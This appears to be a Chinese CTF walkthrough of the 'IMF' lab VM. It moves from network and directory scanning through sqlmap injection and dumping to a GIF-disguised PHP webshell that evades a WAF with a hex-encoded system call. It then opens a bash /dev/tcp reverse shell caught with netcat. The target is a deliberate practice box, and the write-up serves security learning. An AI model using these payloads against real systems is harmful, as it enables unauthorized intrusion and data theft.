目录
信息收集
1、arp
2、nmap
3、nikto
目录探测
gobuster
dirsearch
WEB
信息收集
get flag1
get flag2
get flag3
SQL注入
漏洞探测
脱库
get flag4
文件上传
反弹shell
提权
get flag5
get flag6
信息收集
1、arp
┌──(root㉿ru)-[~/kali]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:69:c7:bf, IPv4: 192.168.61.128
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.61.1 00:50:56:c0:00:08 VMware, Inc.
192.168.61.2 00:50:56:f0:df:20 VMware, Inc.
192.168.61.131 00:50:56:3c:c7:9b VMware, Inc.
192.168.61.254 00:50:56:ed:67:13 VMware, Inc.5 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.089 seconds (122.55 hosts/sec). 4 responded
2、nmap
端口扫描┌──(root㉿ru)-[~/kali]
└─# nmap -p- 192.168.61.131 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-16 16:31 CST
Nmap scan report for 192.168.61.131
Host is up (0.00056s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
MAC Address: 00:50:56:3C:C7:9B (VMware)Nmap done: 1 IP address (1 host up) scanned in 14.16 seconds版本信息探测──(root㉿ru)-[~/kali]
└─# nmap -sCV -O -A -p 80 192.168.61.131 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-16 16:38 CST
Nmap scan report for 192.168.61.131
Host is up (0.00051s latency).PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: IMF - Homepage
MAC Address: 00:50:56:3C:C7:9B (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.10 - 4.11 (93%), Linux 3.16 - 4.6 (93%), Linux 3.2 - 4.9 (93%), Linux 4.4 (93%), Linux 3.13 (90%), Linux 3.18 (89%), Linux 4.2 (87%), Linux 3.13 - 3.16 (87%), Linux 3.16 (87%), OpenWrt Chaos Calmer 15.05 (Linux 3.18) or Designated Driver (Linux 4.1 or 4.4) (87%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hopTRACEROUTE
HOP RTT ADDRESS
1 0.51 ms 192.168.61.131OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.32 seconds3、nikto
┌──(root㉿ru)-[~/kali]
└─# nikto -h http://192.168.61.131
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.61.131
+ Target Hostname: 192.168.61.131
+ Target Port: 80
+ Start Time: 2024-02-16 16:44:13 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.4.18 (Ubuntu)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.18 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ /images: IP address found in the 'location' header. The IP is "127.0.1.1". See: https://portswigger.net/kb/issues/00600300_private-ip-addresses-disclosed
+ /images: The web server may reveal its internal or real IP in the Location header via a request to with HTTP/1.0. The value is "127.0.1.1". See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2000-0649
+ /: Web Server returns a valid response with junk HTTP methods which may cause false positives.
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
+ 8102 requests: 0 error(s) and 7 item(s) reported on remote host
+ End Time: 2024-02-16 16:44:36 (GMT8) (23 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
目录探测
gobuster
┌──(root㉿ru)-[~/kali]
└─# gobuster dir -u http://192.168.61.131 -x php,txt,html -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.61.131
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 279]
/.php (Status: 403) [Size: 279]
/images (Status: 301) [Size: 317] [--> http://192.168.61.131/images/]
/index.php (Status: 200) [Size: 4797]
/contact.php (Status: 200) [Size: 8649]
/projects.php (Status: 200) [Size: 6574]
/css (Status: 301) [Size: 314] [--> http://192.168.61.131/css/]
/js (Status: 301) [Size: 313] [--> http://192.168.61.131/js/]
/fonts (Status: 301) [Size: 316] [--> http://192.168.61.131/fonts/]
/less (Status: 301) [Size: 315] [--> http://192.168.61.131/less/]
/.php (Status: 403) [Size: 279]
/.html (Status: 403) [Size: 279]
/server-status (Status: 403) [Size: 279]
Progress: 882248 / 882252 (100.00%)
===============================================================
Finished
===============================================================
dirsearch
┌──(root㉿ru)-[~/kali]
└─# dirsearch -u http://192.168.61.131 -e* -x 403
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.htmlfrom pkg_resources import DistributionNotFound, VersionConflict_|. _ _ _ _ _ _|_ v0.4.3(_||| _) (/_(_|| (_| )Extensions: php, jsp, asp, aspx, do, action, cgi, html, htm, js, tar.gz | HTTP method: GET | Threads: 25 | Wordlist size: 14594Output File: /root/kali/reports/http_192.168.61.131/_24-02-16_16-46-31.txtTarget: http://192.168.61.131/[16:46:31] Starting:
[16:46:31] 301 - 313B - /js -> http://192.168.61.131/js/
[16:46:56] 200 - 2KB - /contact.php
[16:46:57] 301 - 314B - /css -> http://192.168.61.131/css/
[16:47:02] 301 - 316B - /fonts -> http://192.168.61.131/fonts/
[16:47:05] 301 - 317B - /images -> http://192.168.61.131/images/
[16:47:20] 200 - 2KB - /projects.phpTask Completed
WEB
信息收集


发现联系人,这个用户名可能有用!收集起来!!
get flag1

在联系人的源码里面发现flag1flag1{YWxsdGhlZmlsZXM=}
解码得到这个,看起来像一个目录!!

发现并不存在!看来线索是目录!!我们去源码里面收集一下目录!

这些看着太可疑了!我们解码一下!<script src="js/ZmxhZzJ7YVcxbVl.js"></script><script src="js/XUnRhVzVwYzNS.js"></script><script src="js/eVlYUnZjZz09fQ==.min.js"></script>get flag2
┌──(root㉿ru)-[~/kali]
└─# echo "ZmxhZzJ7YVcxbVlXUnRhVzVwYzNSeVlYUnZjZz09fQ==" | base64 -d
flag2{aW1mYWRtaW5pc3RyYXRvcg==}
好家伙,把base64编码目录放在一起解码。居然是flag2!!flag2解码:imfadministrator

尝试访问后,是个目录!!

译:我无法使SQL正常工作,所以我硬编码了密码。它仍然非常安全。-罗杰get flag3

尝试了很多次!使用工具进行爆破依然不行!用户名只有rmichaels可以用!!看到源码的翻译,我突然想到了php的数组绕过!



成功了!多打ctf!!flag3{Y29udGludWVUT2Ntcw==}解码:continueTOcms
SQL注入
漏洞探测


感觉存在注入!!
┌──(root㉿ru)-[~/kali]
└─# sqlmap -u "http://192.168.61.131/imfadministrator/cms.php?pagename=upload" --threads 10 --cookie "PHPSESSID=j94gf81l5gacd60uq27hoqc2i6"_____H_____ ___[.]_____ ___ ___ {1.7.12#stable}
|_ -| . [.] | .'| . |
|___|_ [(]_|_|_|__,| _||_|V... |_| https://sqlmap.org[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program[*] starting @ 17:39:46 /2024-02-16/[17:39:46] [INFO] resuming back-end DBMS 'mysql'
[17:39:46] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: pagename (GET)Type: boolean-based blindTitle: AND boolean-based blind - WHERE or HAVING clausePayload: pagename=home' AND 5929=5929 AND 'OPxd'='OPxdType: error-basedTitle: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)Payload: pagename=home' AND (SELECT 5670 FROM(SELECT COUNT(*),CONCAT(0x71767a6271,(SELECT (ELT(5670=5670,1))),0x7176787a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'oEWi'='oEWiType: time-based blindTitle: MySQL >= 5.0.12 AND time-based blind (query SLEEP)Payload: pagename=home' AND (SELECT 2619 FROM (SELECT(SLEEP(5)))tVFy) AND 'xkdf'='xkdfType: UNION queryTitle: MySQL UNION query (NULL) - 1 columnPayload: pagename=-8077' UNION ALL SELECT CONCAT(0x71767a6271,0x69694d646149717059546245524f736753694f64697452745263486c6f68684962645068496c4c41,0x7176787a71)#
---
[17:39:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0
[17:39:46] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.61.131'[*] ending @ 17:39:46 /2024-02-16/脱库
payloadsqlmap -u "http://192.168.61.131/imfadministrator/cms.php?pagename=upload" --threads 10 --cookie "PHPSESSID=j94gf81l5gacd60uq27hoqc2i6" --dbs -D admin -T pages -C pagedata,pagename --dump
得到目录 tutorials-incomplete ?? 尝试访问!!get flag4


得到flag4{dXBsb2Fkcjk0Mi5waHA=}解码:uploadr942.php
文件上传

访问后是一个上传点!!

使用带有php后缀的会报错!文件太大也会报错!存在waf??我们干脆写个phpinfo得了!

响应码为200!并且返回一串字符!!1717afa8d2db┌──(root㉿ru)-[~/kali]
└─# gobuster dir -u http://192.168.61.131/imfadministrator/ -x php,txt,html -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.61.131/imfadministrator/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 279]
/.html (Status: 403) [Size: 279]
/index.php (Status: 200) [Size: 337]
/images (Status: 301) [Size: 334] [--> http://192.168.61.131/imfadministrator/images/]
/uploads (Status: 301) [Size: 335] [--> http://192.168.61.131/imfadministrator/uploads/]
/cms.php (Status: 200) [Size: 134]
uploads !!
经过尝试,这个waf的拦截规则很有趣!首先图片类型的话只能上传gif,目前只有gif可以使用!而且图片不能过大,太大的话,waf会拦截!!
图片所包含的php函数必须是waf没有拦截的才行!

这些都是PHP.ini 配置文件中所添加的,不允许我们使用!!既然这样,我们可以构造system函数!不过我们需要将system函数进行十六进制转换!!system --- \x73\x79\x73\x74\x65\x6d

上传成功! 这样我们就可以进行命令执行了!!!

反弹shell
payload/bin/bash -c 'bash -i >%26/dev/tcp/192.168.61.128/1234 0>%261'

提权
get flag5
┌──(root㉿ru)-[~/kali]
└─# nc -lvvp 1234
listening on [any] 1234 ...
192.168.61.131: inverse host lookup failed: Unknown host
connect to [192.168.61.128] from (UNKNOWN) [192.168.61.131] 56656
bash: cannot set terminal process group (1257): Inappropriate ioctl for device
bash: no job control in this shell
www-data@imf:/var/www/html/imfadministrator/uploads$ ls
ls
096eb934e639.png
12f62e48bf27.gif
1717afa8d2db.gif
1e2e31a630df.png
26073d903c06.gif
flag5_abc123def.txt
www-data@imf:/var/www/html/imfadministrator/uploads$ cat flag5_abc123def.txt
cat flag5_abc123def.txt
flag5{YWdlbnRzZXJ2aWNlcw==}
flag5{YWdlbnRzZXJ2aWNlcw==}解码:agentservices

get flag6
涉及到溢出漏洞!目前还不会!学会了再来补!!!